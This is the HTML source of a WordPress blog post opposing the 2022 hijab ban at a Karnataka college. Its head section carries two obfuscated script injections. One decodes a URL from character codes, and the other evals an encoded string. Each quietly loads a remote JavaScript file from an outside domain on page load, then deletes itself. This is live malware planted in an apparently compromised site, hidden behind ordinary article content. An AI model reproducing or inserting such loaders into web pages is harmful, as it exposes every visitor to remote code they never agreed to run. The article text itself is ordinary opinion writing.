!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/1055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=1055' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-1055 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-1055" class="post-1055 post type-post status-publish format-standard hentry">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/02/10/" itemprop="item"><span itemprop="name">10</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2022/02/10/are-political-parties-and-religions-preying-on-students/" itemprop="item"><span itemprop="name">Are Political Parties and Religion Preying on Students?</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                        <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links"></span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                Are Political Parties and Religion Preying on Students?            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2022/02/10/" rel="bookmark"><time class="entry-date published" datetime="2022-02-10T11:37:09+00:00">February 10, 2022</time><time class="updated" datetime="2022-06-08T06:57:56+00:00">June 8, 2022</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                
<p>Life is difficult enough without wrangling over pointless adrenal issues. The main obstacle preventing India from becoming a superpower and super-economy is the irrational issue of religion. We take pride in proclaiming to the world that we are a varied population made up of thousands of ethnic groups and potentially hundreds of languages.&nbsp;</p>



<p>But, deep down, we&#8217;re only a matter of time before we go nuclear. We are full of thoughts and viewpoints, and when someone says anything that goes against our religious beliefs, we lose sight of what is right and what is wrong. We&#8217;re like a herd of sheep following each other, baa baa baa baa.</p>



<p>Karnataka has denounced the latest controversy over Muslim girls wearing hijab. Students at the Karnataka government-run Pre-University College in Udupi who wear the hijab continue to be denied access to their courses. Because they were wearing hijabs, they were compelled to stand outside their classrooms. There are moments when I despise reading the news and can easily see how political parties are preying on kids.</p>



<p><strong>My Views:</strong></p>



<p>I used to go to my school&#8217;s assembly and sing songs about gods and goddesses, which was appropriate given that I was Hindu. However, it was clear to a Muslim student who attended that assembly that it was a powerful experience for him. His gods and melodies have nothing to do with it. The assembly should be updated in a neutral manner for all religious kids who do not feel obligated to sing certain religious songs. It would be the equivalent of Hindu students singing Nasheeds and feeling nothing.</p>



<p>Returning to uniforms, what exactly is wrong with Muslim girls wearing hijab? If you&#8217;re concerned about them cheating on exams, have a security woman conduct a thorough examination. I believe that every religion has its own faiths and beliefs and that as a democratic country, we must respect them. We must accept our differences. The #hijabban controversy is definitely a ruse to instil hatred and false information in the minds of children and teenagers. It&#8217;s a pointless topic that doesn&#8217;t require such attention.</p>



